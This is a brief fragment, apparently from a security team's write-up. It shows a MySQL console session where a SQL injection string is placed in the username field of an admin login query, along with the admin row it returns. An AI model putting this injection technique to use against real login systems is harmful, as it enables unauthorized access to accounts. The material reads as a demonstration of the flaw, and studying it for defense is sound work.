 mysql> Select * from admin where username=' a '||(select 1) ||'' and password='1
23';
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  0 | h4x      | h4x      |
+----+----------+----------+
1 row in set (0.00 sec)
F4CK
Security Team